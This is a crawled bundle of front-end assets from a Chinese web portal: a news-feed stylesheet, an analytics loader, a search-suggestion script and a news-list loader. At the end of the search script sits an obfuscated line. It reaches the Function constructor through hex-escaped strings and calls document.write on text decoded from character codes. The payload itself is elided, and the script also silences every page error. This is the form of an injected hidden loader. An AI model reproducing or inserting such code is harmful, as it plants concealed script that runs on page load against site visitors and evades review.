	position:relative;
	min-height:800px;
	overflow:hidden
}
.feed .bd.firstload {
	min-height:100px
}
.feed .bd .feed-item-wp .s-news-loding{
	background-color:#f2f2f2; height:30px; line-height:30px; text-align:center; clear:both; color:#666666; margin-top:5px; float:left; width:100%; margin-bottom:10px
}
.feed .touch {
	overflow:hidden
}
.feed .feed-banner {
	margin:0 17px
}
.feed .bdwm {
	position:relative;
	margin-right:17px;
	padding:14px 0 11px
}
.feed .bdwm:after {
	content:"";
	position:absolute;
	bottom:0;
	left:17px;
	right:0;
	border-bottom:1px solid #eee
}
.feed .tab {
	float:left
}
.feed .carousel {
	margin:20px 0 0
}
.feed .ref_tips {
	margin-top:-1px;
	height:30px;
	line-height:31px;
	font-size:13px;
	background-color:#f3f3f3;
	color:#24a500;
	text-align:center;
	overflow:hidden
}
.feed .baijia {
	position:relative;
	padding-bottom:14px;
	border-bottom:1px solid #eee
}
.feed .baijia .baijia-title {
	position:relative;
	font-size:13px;
	padding-top:14px
}
.feed .baijia .baijia-refbtn {
	position:absolute;
	top:14px;
	right:0;
	padding-left:16px;
	background:url(../images/2e2aeb8495194a11b2d2d63c0b9a2144.gif) 0 center no-repeat;
	background-size:12px;
	color:#777
}
.feed .baijia .baijia-content {
	overflow:hidden
}
.feed .baijia .baijia-link {
	float:left;
	width:50%;
	margin-top:14px;
	padding:0 14px 0 60px;
	position:relative;
	box-sizing:border-box
}
.feed .baijia .baijia-logo {
	position:absolute;
	left:0;
	top:0;
	width:47px;
	height:47px;
	border-radius:28px
}
.feed .baijia .baijia-des {
	padding-bottom:4px;
	font-size:18px;
	white-space:nowrap;
	overflow:hidden
}
.feed .baijia .baijia-count {
	height:20px;
	font-size:12px;
	white-space:nowrap;
	overflow:hidden
}
.feed .color-block.fyb {
	border-bottom:1px solid #eee
}
.feed .feed-item {
	position:relative
}
.feed .feed-item.huati {
	margin:-1px 0 0 0
}
.feed .feed-item.huati:before {
	content:"";
	display:block;
	height:5px;
	background-color:#f2f2f2
}
.feed .feed-item.huati:after {
	content:"";
	display:block;
	height:5px;
	background-color:#f2f2f2
}
.feed .feed-item.huati .img-left .imgwp img {
	height:100%;
	width:auto
}
.feed .feed-item.huati .topic,.feed .feed-item.huati .link {
	margin:0 17px;
	border-bottom:0
}
.feed .feed-item>.color-block {
	margin:0 17px;
	padding:12px 0;
	border-bottom:1px solid #eee
}
.feed .feed-item>.color-block.tofu {
	padding:0 0 20px
}
.feed .feed-item>.topic {
	padding:12px 30px 0 0;
	position:relative
}
.feed .feed-item>.topic .topic-link {
	display:block;
	position:relative;
	padding-left:39px
}
.feed .feed-item>.topic .topic-logo {
	position:absolute;
	top:0;
	left:0;
	width:29px;
	height:29px
}
.feed .feed-item>.topic .topic-title {
	height:29px;
	line-height:29px;
	font-size:15px;
	color:#000;
	white-space:nowrap
}
.feed .feed-item>.topic .share-btn {
	position:absolute;
	top:0;
	right:0;
	width:30px;
	height:100%;
	background:url(../images/703b51641a8d4a06b7595c98cb850587.gif) center no-repeat;
	background-size:17px
}
.feed .feed-item>.topic .share-icon {
	background:url(../images/703b51641a8d4a06b7595c98cb850587.gif) center no-repeat;
	background-size:17px
}
.feed .feed-item>.topic .feed-share {
	position:absolute;
	top:3px;
	right:-4px;
	height:126px;
	width:120px;
	padding:0 10px;
	z-index:10;
	font-size:15px;
	background-color:#fff;
	font-family:'Microsoft Yahei';
	border-radius:3px;
	box-shadow:#999 0 0 1px
}
.feed .feed-item>.topic .feed-share .share-title {
	height:26px;
	line-height:34px;
	text-align:left;
	color:#222;
	background:url(../images/703b51641a8d4a06b7595c98cb850587.gif) center no-repeat;
	background-size:17px;
	background-position:right bottom
}
.feed .feed-item>.topic .feed-share .share-link {
	height:50px;
	line-height:50px;
	border-bottom:solid 1px #eee;
	padding-left:42px;
	text-align:left;
	background-position:3px center;
	background-repeat:no-repeat;
	background-size:32px
}
.feed .feed-item>.topic .feed-share .share-link.qzone {
	background-image:url(../images/e346a50fe9fd4d67a6c3dba8d0956b4b.gif)
}
.feed .feed-item>.topic .feed-share .share-link.weibo {
	background-image:url(../images/4df1d648177241e891354ae4269b69dc.gif);
	border:0
}
.feed .feed-item>.topic .feed-share .share-link:last-child {
	border:0
}
.feed .feed-item>.link {
	display:block;
	margin:0 17px;
	padding:15px 0;
	border-bottom:1px solid #eee
}
.feed .feed-item>.link .title {
	line-height:24px;
	margin-bottom:4px;
	font-size:18px;
	color:#222;
	text-align:left;
	font-weight:400
}
.feed .feed-item>.link:visited .title {
	color:#999
}
.feed .feed-item>.link .tags {
	font-size:13px;
	color:#ccc;
	margin-top:5px;
	overflow:hidden
}
.feed .feed-item>.link .tags .tag {
	float:left;
	padding-right:8px;
	line-height:18px;
	height:18px;
	padding-left:3%;
}
.feed .feed-item>.link .tags .tag:last-child {
	padding-right:0
}
.feed .feed-item>.link .tags .tag.query {
	position:relative;
	top:0;
	width:36px;
	background-position:center;
	background-repeat:no-repeat;
	background-size:auto 18px
}
.feed .feed-item>.link .tags .tag.icon {
	width:34px;
	background-position:center;
	background-repeat:no-repeat;
	background-size:34px 18px
}
.feed .feed-item>.link .tags .tag.gallery {
	background-image:url(../images/8166db38556b42df9811a28a23d9f087.gif)
}
.feed .feed-item>.link .tags .tag.video {
	background-image:url(../images/584ce6ec7b3b4afbb483ddb4da97caa8.gif)
}
.feed .feed-item>.link img {
	display:block;
	width:100%
}
.feed .feed-item>.link .imglist,.feed .feed-item>.link .imgwp {
	display:-webkit-box;
	display:-webkit-flex;
	display:flex;
	-webkit-box-align:center;
	-webkit-align-items:center;
	align-items:center;
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	justify-content:center;
	overflow:hidden
}
.feed .feed-item>.link.img-left {
	padding-left:127px;
	position:relative;
	min-height:70px
}
.feed .feed-item>.link.img-left .title {
	height:48px;
	margin-bottom:0;
	overflow:hidden
}
.feed .feed-item>.link.img-left .imglist {
	position:absolute;
	left:0;
	top:12px
}
.feed .feed-item>.link.img-left .imgwp {
	width:113px;
	height:75px
}
.feed .feed-item>.link.img-left .tags {
	margin-top:9px
}
.feed .feed-item>.link.img-three .imglist {
	position:relative
}
.feed .feed-item>.link.img-three .imgwp {
	float:left;
	width:30%;
	height:75px;
	border:5px solid #fff;
}
.feed .feed-item>.link.img-three img {
	margin-left:1px
}
.feed .feed-item>.link.img-three .imgwp:first-child img {
	margin-left:0
}
.feed .feed-item>.link.img-one .imgwp {
	max-height:192px;
	width:100%
}
.feed .feed-item>.link.img-one .himgwp {
	height:192px;
	width:100%
}
.feed .feed-item>.link.img-video {
	position:relative;
	display:block;
	width:100%;
	min-height:110px;
	max-height:210px;
	padding:0;
	margin:0 0 5px;
	overflow:hidden
}
.feed .feed-item>.link.img-video .play {
	position:absolute;
	left:50%;
	top:50%;
	z-index:10;
	width:35px;
	height:39px;
	background:url(../images/a526a2b9a1384467a64946fb15cbb45a.gif) 0 0 no-repeat;
	background-size:35px 39px;
	margin:-18px 0 0 -20px
}
.feed .feed-item>.link.img-video img {
	display:block;
	width:100%
}
.feed .feed-item>.link.img-video .sp-list-title {
	position:absolute;
	top:0;
	left:0;
	right:0;
	color:#fff;
	line-height:23px;
	padding:8px 16px;
	font-size:16px;
	white-space:normal;
	text-overflow:ellipsis;
	overflow:hidden;
	z-index:20
}
.feed .feed-item>.link.img-video .sp-list-title b {
	display:block;
	font-size:12px;
	color:rgba(255,255,255,.7)
}
.feed .feed-item>.link.img-video .sp-list-mask {
	position:absolute;
	z-index:19;
	top:0;
	height:80px;
	width:100%;
	background:-webkit-linear-gradient(top,rgba(0,0,0,.75),rgba(0,0,0,0));
	background:linear-gradient(to bottom,rgba(0,0,0,.75),rgba(0,0,0,0));
	pointer-events:none
}
.feed .hd {
	position:fixed;
	height:0;
	top:0;
	left:0;
	right:0;
	background:#fff;
	overflow:hidden;
	z-index:1100;
	border-bottom:1px solid #eee;
	padding-left:17px;
	-webkit-transition:height .5s cubic-bezier(0.6,.03,.08,.95);
	transition:height .5s cubic-bezier(0.6,.03,.08,.95)
}
.feed .hd.fix {
	position:fixed;
	height:auto;
	zoom:1
}
.feed .hd .navwp {
	z-index:998;
	overflow-x:hidden;
	overflow-y:hidden
}
.feed .hd .nav {
	position:relative;
	height:49px;
	padding-right:17px;
	font-size:0;
	overflow:hidden;
}
.feed .hd .nav .navbtn {
	position:relative;
	float:left;
	line-height:1;
	padding:15px 12.5px 19px;
	font-size:16px;
	color:#000
}
.feed .hd .nav .navbtn:nth-of-type(1) {
	padding-left:0
}
.feed .hd .nav .navbtn:nth-of-type(1).act:after {
	left:3px;
	margin-left:0
}
.feed .hd .nav .act {
	color:#000
}
.feed .hd .nav .act:after {
	content:"";
	position:absolute;
	left:50%;
	bottom:9px;
	width:26px;
	height:3px;
	margin-left:-13px;
	border-radius:5px;
	background:#000
}
.feed .hd .nav-r-mask {
	position:absolute;
	right:0;
	top:0;
	width:20px;
	height:50px;
	background:-webkit-linear-gradient(left,rgba(255,255,255,0),#fff);
	background:linear-gradient(to right,rgba(255,255,255,0),#fff);
	pointer-events:none
}
.feed .loading,.feed .page-title {
	line-height:40px;
	font-size:16px;
	text-align:center
}
.feed .feed-more .bottom-loading {
	height:80px;
	text-align:center;
	line-height:81px;
	font-size:12px;
	color:#777
}
.feed .feed-more .bottom-loading .loading-icon {
	display:inline-block;
	width:20px;
	height:22px;
	vertical-align:middle;
	position:relative;
	top:-1px;
	margin-right:10px;
	background:url(../images/duozai_4770edc.png) left center no-repeat;
	background-size:20px 22px
}
.feed .feed-more .daodi {
	height:50px;
	line-height:50px;
	font-size:14px;
	text-align:center
}
.feed .fixed_btn {
	padding-top:0;
	right:10px;
	width:auto;
	height:auto;
	bottom:12%;
	position:fixed
}
.feed .fixed_btn li {
	width:40px;
	height:40px;
	background-position:center;
	background-size:100%;
	background-repeat:no-repeat
}
.feed .fixed_btn li:first-child {
	margin-bottom:7px;
	background-image:url(../images/fe787a7c028f4f76a1e0db4d1585dd00.gif)
}
.feed .fixed_btn li:last-child {
	background-image:url(../images/82f96e27530f4be08fd51e89739b31da.gif)
}
.feed .feed_tips {
	position:fixed;
	top:50px;
	left:0;
	right:0;
	width:100%;
	height:40px;
	background-color:#eee;
	text-align:center;
	z-index:999
}
.feed .feed_tips span {
	display:inline-block;
	padding-left:23px;
	line-height:40px;
	color:#24a500;
	font-size:13px;
	background:url(../images/dz_ac0280b.png) 0 center no-repeat;
	background-size:17px 23px
}
.feed::-webkit-scrollbar {
	height:0;
	background-color:#F5F5F5
}
.feed::-webkit-scrollbar-track {
	-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);
	border-radius:10px;
	background-color:#F5F5F5
}
.feed::-webkit-scrollbar-thumb {
	border-radius:10px;
	-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);
	background-color:#555
}

--- FILE ---
content_type: application/javascript
request_url: https://brggry1.wd.6668884.com/js/zhuyetongji.js
body_size: 337
content:
document.writeln("<script>");
document.writeln("var _czc = _czc || [];");
document.writeln("(function () {");
document.writeln("	var um = document.createElement(\"script\");");
document.writeln("	um.src = \"https://s9.cnzz.com/z.js?id=1281292529&async=1\";");
document.writeln("	var s = document.getElementsByTagName(\"script\")[0];");
document.writeln("	s.parentNode.insertBefore(um, s);");
document.writeln("})();");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://brggry1.wd.6668884.com/js/search_2.js
body_size: 4274
content:
//关闭历史记录
var mPublic = {
    bindTouch: function(context, s) {
        M("a", context).bind("click", function() {
            M("#J_search_pop").hide();
            //关闭历史记录
            s && cc(s);
        });
    },
    reset: function(height) {
        M("#m_index")[0].style.cssText = "height:" + height + "px;overflow:hidden;";
    }
};

window.onerror = killerr;
function killerr(){
	return true;
}
//搜索
var Search = {
    defaultValue: "",
	cc:function(){},
	checkSession:function(){
		var testKey = 'test', storage = window.localStorage;
		try {
			storage.setItem(testKey, '1');
			storage.removeItem(testKey);
			return true;
		} catch (error) {
			return false;
		}		
	},
    think: function(keyword) {
        keyword = encodeURIComponent(keyword);
        // 百度搜索
        var url = "http://m.baidu.com/su?p=3&ie=utf-8&from=wise_web&cb=searchThink&wd=" + keyword + "&t=" + Math.round(new Date().getTime() / 1e3);
        M.getScript(url);
    },
    thinkCallback: function(data) {
        if (data.s.length > 0 && M.trim(M(".J_search_input").val()) !== "") {
			var search_data = [];
			if(Search.checkSession()){
				if (localStorage && localStorage.getItem("history")) {
					var history = localStorage.getItem("history");
					console.log(history);
					var hisArray = history.split(",");
					for (var j = 0; j < hisArray.length; j++) {
						if (hisArray[j].indexOf(data["q"]) != -1) {
							hisArray[j] = hisArray[j].replace(/@@@/g, ",");
							var href=Search.furl(hisArray[j]);
							search_data.push('<li><a href="'+href+'" target="_blank" onclick="Search.addClickCount(\'history_search\', \'' + hisArray[j] + '\');"><span class="key">' + data["q"] + "</span>" + hisArray[j].replace(data["q"], "") + "</a><div class=\"op\" onclick=\"changeKeyword('" + hisArray[j] + "')\"></div></li>");
							break;
						}
					}
				}
			}
			for (var i = 0; i < data["s"].length; i++) {
				if (i < 5) {
					var href=Search.furl(data["s"][i]);
					search_data.push('<li><a class="history" href="'+href+'" target="_blank" onclick="Search.addClickCount(\'lianxiang_search\', \'' + data["s"][i] + '\');"><span class="key">' + data["q"] + "</span>" + data["s"][i].replace(data["q"], "") + "</a><div class=\"op\" onclick=\"changeKeyword('" + data["s"][i] + "')\"></div></li>");
				}
			}
			if (M.trim(M(".J_search_input").val()) === "") {
				M(".J_search_pop").hide();
				return;
			}
			M(".serch-think-ul").html(search_data.join(""));
			M(".J_search_pop").removeClass("m-serch-think-history").addClass("m-serch-think");
			M(".J_clearHistory").hide();
			M(".J_closeSearch").show();
			M(".serch-think-ul").show();
			M(".J_search_pop").show();
        } else {
            M(".J_search_pop").hide();
        }
    },
    changeKeyword: function(keyword) {
        M(".J_search_input").val(keyword);
        M(".J_search_clear").show();
        M('.J_search_input')[0].focus();
        Search.think(keyword);
    },
    setSearchHistory: function(keyword) {
        var in_array = function(k, arr) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == k) return true;
            }
            return false;
        };
        var keyword = M.trim(keyword);
        keyword = keyword.replace(/^\,+|\,+$/g, "");
        if (keyword) {
            keyword = keyword.replace(/\,+/g, "@@@");
            if(Search.checkSession()){
                if (window.localStorage) {
                    if (localStorage.getItem("history")) {
                        var history = localStorage.getItem("history");
                        var hisArray = history.split(",");
                        if (!in_array(keyword, hisArray)) {
                            if (hisArray.length >= 5) {
                                hisArray.splice(4, 1);
                            }
                            history = hisArray.join(",");
                            localStorage.setItem("history", keyword + "," + history);
                        }
                    } else {
                        localStorage.setItem("history", keyword);
                    }
                }
            }
        }
    },
    doSearch: function() {
        var in_searchs = "search_" + M(".J_search_input").val();
        M(".J_search_pop").hide();
		
        if (M(".J_search_input").val()=="") {

        } else {
			
            M(".J_search_pop").hide();
			var href=Search.furl(M(".J_search_input").val());
			if (navigator.userAgent.toLocaleLowerCase().indexOf("mb2345browser") != -1) {
				window.location.href = href;
			} else {
				window.open(href);
			}			
            try {
                Search.setSearchHistory(M(".J_search_input").val());
            } catch (e) {
                return false;
            }
        }
        return false;
    },
    addClickCount: function(cname, keyword) {
        var in_searchs = "search_" + keyword;
        if (cname == 'lianxiang_search'){
            try {
                Search.setSearchHistory(keyword);
            } catch (e) {
                return false;
            }
        }
    },
    bindEvents: function() {
        var me = this;
        M(".J_search_input").bind("input", function(e) {
            var keyword = $(this).val();
            if (M.trim(keyword) == "") {
                M(".J_search_btn").html("取&nbsp;&nbsp;消");
                $("#input1").val(keyword);
                M(".serch-think-ul").html("");
                M(".J_search_pop").hide();
                M(".J_search_clear").hide();
                return;
            }
            M(".J_search_btn").html("搜&nbsp;&nbsp;索");
            //$("#input1").val(keyword);
            M(".J_search_clear").show();
            me.think(keyword);
        }).bind("keyup", function(e) {
             e = e || window.event;
             if (e.keyCode == 13) {
                 me.doSearch();
                 return;
             }
         }).bind("focus", function(){
            var keyword = $(this).val();
            if (M.trim(keyword) == "") {
                M(".J_search_btn").html("取&nbsp;&nbsp;消");
                $("#input1").val(keyword);
                M(".serch-think-ul").html("");
                M(".J_search_pop").hide();
                M(".J_search_clear").hide();
                return;
            }
            M(".J_search_btn").html("搜&nbsp;&nbsp;索");
            //$("#input1").val(keyword);
            M(".J_search_clear").show();
            me.think(keyword);
        });

        M(".J_search_btn").bind('tap', function() {
            M(".J_search_pop").hide();
            var inputValue = M(".J_search_input").val().trim();
            var in_search = "search_" + inputValue;
            if(in_search == 'search_')
            {
                if(M(".J_search_btn").html() == '搜&nbsp;&nbsp;索'){
                }
                if(M(".J_search_btn").html() == '取&nbsp;&nbsp;消'){
                    M(".J_search_btn").html("搜&nbsp;&nbsp;索");
                }
            }
            else
            {

            }
            //var inputValue = M(".J_search_input", this.parentNode).val().trim();
            if(inputValue != ''){
                me.setSearchHistory(M(".J_search_input").val());
            }

             //根据产品需求，搜索词为空时效果改成和下拉历史搜索一样
//            if (inputValue == "") {
//                var keyword = M(".J_search_input").val().trim();
//
//                if (keyword == "" && M(".J_search_pop").css("display") == "none") {
//                    var search_data = [];
//					if(checkSession()){
//						var history = localStorage.getItem("history");
//						if (history) {
//							var data = history.split(",");
//							if (data.length > 0) {
//								for (var i = 0; i < data.length; i++) {
//									if (search_data.length < 6 && data[i] && M.trim(data[i])) {
//										data[i] = data[i].replace(/@@@/g, ",");
//										var href=Search.furl(data[i]);
//										search_data.push('<li><a class="history" href="'+href+'" target="_blank" onclick="Search.addClickCount(\'history_search\', \'' + data[i] + '\');">' + data[i] + "</a><div class=\"op\" onclick=\"changeKeyword('" + data[i] + "')\"></div></li>");
//									}
//								}
//							}
//						}
//						if (history) {
//							M(".J_search_pop").addClass("m-serch-think-history");
//							M(".serch-think-ul").html(search_data.join(""));
//							M(".J_clearHistory").show();
//							M(".J_search_pop").show();
//						}
//					}
//                }
//
//            } else {
//                M(".J_search_pop").hide();
//				var href=Search.furl(inputValue);
//                if (navigator.userAgent.toLocaleLowerCase().indexOf("mb2345browser") != -1) {
//                    window.location.href = href;
//                } else {
//                    window.open(href);
//                }
//                me.setSearchHistory(M(".J_search_input").val());
//            }
        });
        M(".J_search_input").bind("click", function() {
            var keyword = M(".J_search_input").val();
            if(keyword == ""){
                M(".J_search_btn").html("取&nbsp;&nbsp;消");
            }
            else
            {
                M(".J_search_btn").html("搜&nbsp;&nbsp;索");
            }
			
            if (keyword == "" && M(".J_search_pop").css("display") == "none") {
                var search_data = [];
				
				if(Search.checkSession()){
					
					var history = localStorage.getItem("history");
					if (history) {
						var data = history.split(",");
						if (data.length > 0) {
							for (var i = 0; i < data.length; i++) {
								if (search_data.length < 6 && data[i] && M.trim(data[i])) {
									data[i] = data[i].replace(/@@@/g, ",");
									var href=Search.furl(data[i]);
									search_data.push('<li><a class="history" href="'+href+'" target="_blank" onclick="Search.addClickCount(\'history_search\', \'' + data[i] + '\');">' + data[i] + "</a><div class=\"op\" onclick=\"changeKeyword('" + data[i] + "')\"></div></li>");
								}
							}
						}
					}
					if (history) {
						M(".J_search_pop").addClass("m-serch-think-history");
						M(".serch-think-ul").html(search_data.join(""));
						M(".J_clearHistory").show();
						M(".J_search_pop").show();
					}
				}
            }
        });

        M(".J_search_clear").click(function() {
            M(".J_search_input").val("");
            $(".J_search_input").focus();
            M(".J_search_btn").html("取&nbsp;&nbsp;消");
            M(".J_search_pop").hide();
            M(".J_search_clear").hide();
        });
        M(".J_closeSearch").click(function() {
            M(".J_search_pop").hide();
        });
        M(".J_clearHistory").click(function() {
            if (confirm("清除全部查询历史记录？")) {
                if(Search.checkSession()){
                    if (window.localStorage) {
                        localStorage.removeItem("history");
                        M(".J_search_pop").hide();
                        M(".serch-think-ul").html("");
                    }
                }
            }
        });
        // 2015.11.15 改变输入框默认显示逻辑
        M("#input1").bind("focus", function() {
            if (M.trim(M(".J_search_input").val()) === "") M("#input1")[0].setAttribute("placeholder", "");
        });
        M("#input1").bind("blur", function() {
            if (M.trim(M(".J_search_input").val()) === "") M("#input1")[0].setAttribute("placeholder", "搜索关键词");
            M(".J_search_btn").html("搜&nbsp;&nbsp;索");
            //M(".J_search_pop").hide();
        });
    },
	furl:function(key){
		var u=qT26.first.action+"?";
		if(qT26.first.ie=="utf-8"){
			u+=qT26.first.name+"="+encodeURIComponent(key);	
		}else if(qT26.first.ie=="gb2312"){
			u+=qT26.first.name+"="+escape(key);	
		}
		var uu=qT26.first.params;
		for (I in qT26.first.params) {
			u+="&"+I+"="+qT26.first.params[I];
		}
		return u;
	},
    init: function() {
        window.searchThink = Search.thinkCallback;
        window.changeKeyword = Search.changeKeyword;
        window.submitSearch = Search.doSearch;
        this.bindEvents();
    }
};

Search.init();

var currentPosition, timer, scrollHgt = M.getPos(M(".m-serch")[0]).y;

['kjbma']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['kjbma']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))

--- FILE ---
content_type: application/javascript
request_url: https://brggry1.wd.6668884.com/js/p2.js
body_size: 4289
content:
document.writeln("		<div class=\'m-boxF m-box-mz\' id=\'s-qt-news-contents\'>");
document.writeln("        	<div class=\'feed\'>");
document.writeln("            	<div class=\'hd\'><div id=\'navwpFeed\' class=\'navwp\'><nav class=\'nav\' id=\'s-qt-news-menu\'></nav> <i class=\'nav-r-mask\'></i></div></div>");
document.writeln("                <div class=\'bd\'>");
document.writeln("                	<div class=\'feed-item-wp\' id=\'s-qt-news-feedlist\'>");
document.writeln("                    	");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");

var qingtiancms_com_news_bottom={
	ai:1,
	stops:1,	
	h:"1",
	ac:function(){
		jQuery(".s-news-loding").html("请稍等，加载中...");
		qingtiancms_com_news_bottom.stops=1;
		qingtiancms_com_news_bottom.ai++;
        qingtiancms_com_news_bottom.a();		
	},
	au:"https://app.api.btime.com/news/list?cid=7389193781085e10178780f6bbb3c79e&is_paging=1&count=#count#&refresh_count=3&refresh_type=2&os_type=h5&ver=60100&_=#timestamp#&callback=#callback#",
	aurlss:function(){
		var url1="";
		         	
		url1+="1101###头条###https://app.api.btime.com/news/list?cid=7389193781085e10178780f6bbb3c79e&is_paging=1&count=#count#&refresh_count=3&refresh_type=2&os_type=h5&ver=60100&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1102###娱乐###https://api.app.btime.com/news/listV4?cname=%E5%A8%B1%E4%B9%90&cid=7af450a9dcc60c0af56db7421a461c02&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1103###体育###https://api.app.btime.com/news/listV4?cname=%E4%BD%93%E8%82%B2&cid=eaabd3750a92632e39431d1197b80acc&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1104###科技###https://api.app.btime.com/news/listV4?cname=%E7%A7%91%E6%8A%80&cid=ccaa7b3dafbdd70a7a0abeb17902e994&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1105###军事###https://api.app.btime.com/news/listV4?cname=%E5%86%9B%E4%BA%8B&cid=cde065b013e874b45414c7eb5bb4567e&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1106###财经###https://api.app.btime.com/news/listV4?cname=%E8%B4%A2%E7%BB%8F&cid=5669459fffd471c7adb81621ccc652f2&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";	
		url1+="1107###生活###https://api.app.btime.com/news/listV4?cname=%E7%94%9F%E6%B4%BB&cid=4e9715a3087a5cf063107c9132be55f5&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";	
		url1+="1109###数码###https://api.app.btime.com/news/listV4?cname=%E6%95%B0%E7%A0%81&cid=9f8829e7ef34b714e136b7dbbc283041&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";	
		url1+="1110###时尚###https://api.app.btime.com/news/listV4?cname=%E6%97%B6%E5%B0%9A&cid=963a9c98ca184610c2a3054749eec76f&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1111###亲子###https://api.app.btime.com/news/listV4?cname=%E4%BA%B2%E5%AD%90&cid=0bd9f2755fe97a7faf17a825c0491e12&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1112###美食###https://api.app.btime.com/news/listV4?cname=%E7%BE%8E%E9%A3%9F&cid=711eb84d9b95d66b86cd397eaba55d12&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";	
		url1+="1113###星座###https://api.app.btime.com/news/listV4?cname=%E6%98%9F%E5%BA%A7&cid=14c4c9d4cc9cac1af79926a5fd5bd85f&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1114###房产###https://api.app.btime.com/news/listV4?cname=%E6%88%BF%E4%BA%A7&cid=92db0f7330c8f3b412c048a65e6d6f66&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1115###旅游###https://api.app.btime.com/news/listV4?cname=%E6%97%85%E6%B8%B8&cid=74b8334b484cbcb5d07e0ba82833e51d&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1116###汽车###https://api.app.btime.com/news/listV4?cname=%E6%B1%BD%E8%BD%A6&cid=f5fc97507007cf44a70d940311b952d2&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";
		url1+="1117###情感###https://api.app.btime.com/news/listV4?cname=%E6%83%85%E6%84%9F&cid=8199cf9f2aa82c7ab093eda868cb32bb&offset=0&refresh_type=1&refresh=1&count=#count#&last=null&is_paging=2&citycode=&os_type=h5&_=#timestamp#&callback=#callback#aa-aa";						
		return url1;
	},
	aurls:function(v){
		var url1=qingtiancms_com_news_bottom.aurlss();
		var url1_a=url1.split("aa-aa");
		for(var i=0,c=url1_a.length;i<c;i++){
			var t1=url1_a[i];
			if(t1!=""){
				var t1_a=t1.split("###");
				var t1_11=t1_a[0];
				if(t1_11==v){
					qingtiancms_com_news_bottom.au=t1_a[2];
					i=url1_a.length+1;
				}
			}
		}
		qingtiancms_com_news_bottom.ai=2;
		qingtiancms_com_news_bottom.stops=1;
		qingtiancms_com_news_bottom.h="1";
		jQuery("#s-qt-news-feedlist").html("");
		qingtiancms_com_news_bottom.a();
		
	},
	a:function(){
		if(qingtiancms_com_news_bottom.ai%3==0){
			jQuery("#s-qt-news-feedlist").append("<div class=\"s-news-loding\" id=\"div_s-news-loding\" onclick=\"qingtiancms_com_news_bottom.ac()\">加载更多>></div>");	
			qingtiancms_com_news_bottom.stops=0;
			qingtiancms_com_news_bottom.ai++;
			return false;			
		}
		
		if(qingtiancms_com_news_bottom.stops==0)return false;
		//console.log(qingtiancms_com_news_bottom.ai)
		jQuery(".s-news-loding").remove();		
        var c = new Date().getTime();
		var httpurl="";
		httpurl=qingtiancms_com_news_bottom.au;
		httpurl=httpurl.replace(/#timestamp#/gi,c);
		httpurl=httpurl.replace(/#callback#/gi,"qingtiancms_com_news_bottom.backjson2");
		httpurl=httpurl.replace(/#count#/gi,10);
        jQuery.ajax({
            url: httpurl,
            type: "GET",
            jsonp: "qingtiancms_com_news_bottom.backjson2",
            dataType: "jsonp"
        })	
				
	},
	backjson:function(d) {
		var c = d.data.length;
		
		jQuery("#s-qt-news-contents").show();
		var a = new Array();
		for (var b = 0; b <= c - 1; b++) {
			a[b] = {
				"title": d.data[b].data.title,
				"descr": d.data[b].data.summary,
				"url": d.data[b].open_url,
				"imgs": d.data[b].data.covers,
				"time": d.data[b].data.pdate,
				"source": d.data[b].data.source
			}
		}
		qingtiancms_com_news_bottom.template(a)
	},
	backjson2:function(d) {
		var c = d.data.data.length;
		
		jQuery("#s-qt-news-contents").show();
		var a = new Array();
		for (var b = 0; b <= c - 1; b++) {
			if(typeof(d.data.data[b].data)!="undefined"){
				if(typeof(d.data.data[b].data.title)!="undefined"){
					a[b] = {
						"title": d.data.data[b].data.title,
						"descr": d.data.data[b].data.summary,
						"url": d.data.data[b].open_url,
						"imgs": d.data.data[b].data.covers,
						"time": d.data.data[b].data.pdate,
						"source": d.data.data[b].data.source
					}
					
				}
			}		
		}
		qingtiancms_com_news_bottom.template(a)
	},	
	template:function(b) {
		var a = "";
